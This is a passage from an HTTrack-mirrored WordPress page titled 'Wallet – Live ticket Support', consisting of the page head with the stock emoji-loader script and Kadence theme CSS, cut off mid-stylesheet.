

==== wallet/index.html @ 166a6ba4 "Add files via upload" ====
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/WebPage" itemscope>

<!-- Mirrored from swiftsyncs.live/wallet/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:01:44 GMT -->
<!-- Added by HTTrack -->

<!-- Mirrored from smartpairing.net/wallet/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 11 Mar 2022 10:38:33 GMT -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Wallet &#8211; Live ticket Support</title>
	<meta name='robots' content='max-image-preview:large' />
	<link rel='dns-prefetch' href='http://s.w.org/' />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Feed"
		href="../feed/index.html" />
	<link rel="alternate" type="application/rss+xml" title="Live ticket Support &raquo; Comments Feed"
		href="../comments/feed/index.html" />
	<script>document.documentElement.classList.remove('no-js');</script>
	<script>
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/swiftsyncs.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9" } };
		/*! This file is auto-generated */
		!function (e, a, t) { var n, r, o, i = a.createElement("canvas"), p = i.getContext && i.getContext("2d"); function s(e, t) { var a = String.fromCharCode; p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, e), 0, 0); e = i.toDataURL(); return p.clearRect(0, 0, i.width, i.height), p.fillText(a.apply(this, t), 0, 0), e === i.toDataURL() } function c(e) { var t = a.createElement("script"); t.src = e, t.defer = t.type = "text/javascript", a.getElementsByTagName("head")[0].appendChild(t) } for (o = Array("flag", "emoji"), t.supports = { everything: !0, everythingExceptFlag: !0 }, r = 0; r < o.length; r++)t.supports[o[r]] = function (e) { if (!p || !p.fillText) return !1; switch (p.textBaseline = "top", p.font = "600 32px Arial", e) { case "flag": return s([127987, 65039, 8205, 9895, 65039], [127987, 65039, 8203, 9895, 65039]) ? !1 : !s([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819]) && !s([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]); case "emoji": return !s([10084, 65039, 8205, 55357, 56613], [10084, 65039, 8203, 55357, 56613]) }return !1 }(o[r]), t.supports.everything = t.supports.everything && t.supports[o[r]], "flag" !== o[r] && (t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && t.supports[o[r]]); t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && !t.supports.flag, t.DOMReady = !1, t.readyCallback = function () { t.DOMReady = !0 }, t.supports.everything || (n = function () { t.readyCallback() }, a.addEventListener ? (a.addEventListener("DOMContentLoaded", n, !1), e.addEventListener("load", n, !1)) : (e.attachEvent("onload", n), a.attachEvent("onreadystatechange", function () { "complete" === a.readyState && t.readyCallback() })), (n = t.source || {}).concatemoji ? c(n.concatemoji) : n.wpemoji && n.twemoji && (c(n.twemoji), c(n.wpemoji))) }(window, document, window._wpemojiSettings);
	</script>
	<style>
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='../wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css?ver=1.13.6'
		media='all' />
	<link rel='stylesheet' id='wp-block-library-css'
		href='../wp-includes/css/dist/block-library/style.min271b271b.css?ver=5.9' media='all' />
	<style id='global-styles-inline-css'>
		body {
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');
			--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');
			--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');
			--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');
			--wp--preset--duotone--midnight: url('#wp-duotone-midnight');
			--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');
			--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');
			--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}
	</style>
	<link rel='stylesheet' id='46043a0c7-css'
		href='../wp-content/uploads/essential-addons-elementor/46043a0c7.min43524352.css?ver=1643965254' media='all' />
	<link rel='stylesheet' id='kadence-global-css'
		href='../wp-content/themes/kadence/assets/css/global.minac13ac13.css?ver=1.1.14' media='all' />
	<style id='kadence-global-inline-css'>
		/* Kadence Base CSS */
		:root {
			--global-palette1: #2B6CB0;
			--global-palette2: #215387;
			--global-palette3: #1A202C;
			--global-palette4: #2D3748;
			--global-palette5: #4A5568;
			--global-palette6: #718096;
			--global-palette7: #EDF2F7;
			--global-palette8: #F7FAFC;
			--global-palette9: #ffffff;
			--global-palette9rgb: 255, 255, 255;
			--global-palette-highlight: var(--global-palette1);
			--global-palette-highlight-alt: var(--global-palette2);
			--global-palette-highlight-alt2: var(--global-palette9);
			--global-palette-btn-bg: var(--global-palette1);
			--global-palette-btn-bg-hover: var(--global-palette2);
			--global-palette-btn: var(--global-palette9);
			--global-palette-btn-hover: var(--global-palette9);
			--global-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
			--global-heading-font-family: Montserrat, sans-serif;
			--global-primary-nav-font-family: inherit;
			--global-fallback-font: sans-serif;
			--global-display-fallback-font: sans-serif;
			--global-content-width: 1290px;
			--global-content-narrow-width: 842px;
			--global-content-edge-padding: 1.5rem;
			--global-calc-content-width: calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));
		}

		:root body.kadence-elementor-colors {
			--e-global-color-kadence1: var(--global-palette1);
			--e-global-color-kadence2: var(--global-palette2);
			--e-global-color-kadence3: var(--global-palette3);
			--e-global-color-kadence4: var(--global-palette4);
			--e-global-color-kadence5: var(--global-palette5);
			--e-global-color-kadence6: var(--global-palette6);
			--e-global-color-kadence7: var(--global-palette7);
			--e-global-color-kadence8: var(--global-palette8);
			--e-global-color-kadence9: var(--global-palette9);
		}

		:root .has-theme-palette-1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette-1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette-2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette-2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette-3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette-3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette-4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette-4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette-5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette-5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette-6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette-6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette-7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette-7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette-8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette-8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette-9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette-9-color {
			color: var(--global-palette9);
		}

		:root .has-theme-palette1-background-color {
			background-color: var(--global-palette1);
		}

		:root .has-theme-palette1-color {
			color: var(--global-palette1);
		}

		:root .has-theme-palette2-background-color {
			background-color: var(--global-palette2);
		}

		:root .has-theme-palette2-color {
			color: var(--global-palette2);
		}

		:root .has-theme-palette3-background-color {
			background-color: var(--global-palette3);
		}

		:root .has-theme-palette3-color {
			color: var(--global-palette3);
		}

		:root .has-theme-palette4-background-color {
			background-color: var(--global-palette4);
		}

		:root .has-theme-palette4-color {
			color: var(--global-palette4);
		}

		:root .has-theme-palette5-background-color {
			background-color: var(--global-palette5);
		}

		:root .has-theme-palette5-color {
			color: var(--global-palette5);
		}

		:root .has-theme-palette6-background-color {
			background-color: var(--global-palette6);
		}

		:root .has-theme-palette6-color {
			color: var(--global-palette6);
		}

		:root .has-theme-palette7-background-color {
			background-color: var(--global-palette7);
		}

		:root .has-theme-palette7-color {
			color: var(--global-palette7);
		}

		:root .has-theme-palette8-background-color {
			background-color: var(--global-palette8);
		}

		:root .has-theme-palette8-color {
			color: var(--global-palette8);
		}

		:root .has-theme-palette9-background-color {
			background-color: var(--global-palette9);
		}

		:root .has-theme-palette9-color {
			color: var(--global-palette9);
		}

		body {
			background: #070e27;
		}

		body,
		input,
		select,
		optgroup,
		textarea {
			font-weight: 400;
			font-size: 17px;
			line-height: 1.6;
			font-family: var(--global-body-font-family);
			color: var(--global-palette4);
		}

		.content-bg,
		body.content-style-unboxed .site {
			background: #070e27;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-family: var(--global-heading-font-family);
		}

		h1 {
			font-style: normal;
			font-weight: 700;
			font-size: 32px;
			line-height: 1.5;
			font-family: Montserrat, sans-serif;
			color: var(--global-palette3);
		}

		h2 {
			font-weight: 700;
			font-size: 28px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h3 {
			font-weight: 700;
			font-size: 24px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		h4 {
			font-weight: 700;
			font-size: 22px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h5 {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette4);
		}

		h6 {
			font-weight: 700;
			font-size: 18px;
			line-height: 1.5;
			color: var(--global-palette5);
		}

		.entry-hero .kadence-breadcrumbs {
			max-width: 1290px;
		}

		.site-container,
		.site-header-row-layout-contained,
		.site-footer-row-layout-contained,
		.entry-hero-layout-contained,
		.comments-area,
		.alignfull>.wp-block-cover__inner-container,
		.alignwide>.wp-block-cover__inner-container {
			max-width: var(--global-content-width);
		}

		.content-width-narrow .content-container.site-container,
		.content-width-narrow .hero-container.site-container {
			max-width: var(--global-content-narrow-width);
		}

		@media all and (min-width: 1520px) {
			.site .content-container .alignwide {
				margin-left: -115px;
				margin-right: -115px;
				width: unset;
				max-width: unset;
			}
		}

		@media all and (min-width: 1102px) {
			.content-width-narrow .site .content-container .alignwide {
				margin-left: -130px;
				margin-right: -130px;
				width: unset;
				max-width: unset;
			}
		}

		.content-style-boxed .site .entry-content .alignwide {
			margin-left: -2rem;
			margin-right: -2rem;
		}

		@media all and (max-width: 1024px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -2rem;
				margin-right: -2rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-style-boxed .site .entry-content .alignwide {
				margin-left: -1.5rem;
				margin-right: -1.5rem;
			}
		}

		.content-area {
			margin-top: 5rem;
			margin-bottom: 5rem;
		}

		@media all and (max-width: 1024px) {
			.content-area {
				margin-top: 3rem;
				margin-bottom: 3rem;
			}
		}

		@media all and (max-width: 767px) {
			.content-area {
				margin-top: 2rem;
				margin-bottom: 2rem;
			}
		}

		.entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.entry.single-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.entry.loop-entry {
			box-shadow: 0px 15px 15px -10px rgba(0, 0, 0, 0.05);
		}

		.loop-entry .entry-content-wrap {
			padding: 2rem;
		}

		@media all and (max-width: 1024px) {
			.loop-entry .entry-content-wrap {
				padding: 2rem;
			}
		}

		@media all and (max-width: 767px) {
			.loop-entry .entry-content-wrap {
				padding: 1.5rem;
			}
		}

		.primary-sidebar.widget-area .widget {
			margin-bottom: 1.5em;
			color: var(--global-palette4);
		}

		.primary-sidebar.widget-area .widget-title {
			font-weight: 700;
			font-size: 20px;
			line-height: 1.5;
			color: var(--global-palette3);
		}

		button,
		.button,
		.wp-block-button__link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.fl-button,
		.elementor-button-wrapper .elementor-button {
			box-shadow: 0px 0px 0px -7px rgba(0, 0, 0, 0);
		}

		button:hover,
		button:focus,
		button:active,
		.button:hover,
		.button:focus,
		.button:active,
		.wp-block-button__link:hover,
		.wp-block-button__link:focus,
		.wp-block-button__link:active,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="button"]:active,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:active,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:active,
		.elementor-button-wrapper .elementor-button:hover,
		.elementor-button-wrapper .elementor-button:focus,
		.elementor-button-wrapper .elementor-button:active {
			box-shadow: 0px 15px 25px -7px rgba(0, 0, 0, 0.1);
		}

		.site-middle-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-middle-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-top-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
			grid-row-gap: 30px;
		}

		.site-top-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.site-bottom-footer-inner-wrap {
			padding-top: 30px;
			padding-bottom: 30px;
			grid-column-gap: 30px;
		}

		.site-bottom-footer-inner-wrap .widget {
			margin-bottom: 30px;
		}

		.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after {
			right: calc(-30px / 2);
		}

		.footer-social-inner-wrap {
			font-size: 1em;
			margin-top: -0.3em;
			margin-left: calc(-0.3em / 2);
			margin-right: calc(-0.3em / 2);
		}

		.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
			margin-top: 0.3em;
			margin-left: calc(0.3em / 2);
			margin-right: calc(0.3em / 2);
			border: 2px none transparent;
			border-radius: 3px;
		}

		#colophon .footer-navigation .footer-menu-container>ul>li>a {
			padding-left: calc(1.2em / 2);
			padding-right: calc(1.2em / 2);
			color: var(--global-palette5);
		}

		#colophon .footer-navigation .footer-menu-container>ul li a:hover {
			color: var(--global-palette-highlight);
		}

		#colophon .footer-navigation .footer-menu-container>ul li.current-menu-item>a {
			color: var(--global-palette3);
		}

		.entry-hero.page-hero-section .entry-header {
			min-height: 200px;
		}

		/* Kadence Header CSS */
		.site-branding {
			padding: 0px 0px 0px 0px;
		}

		.site-branding .site-title {
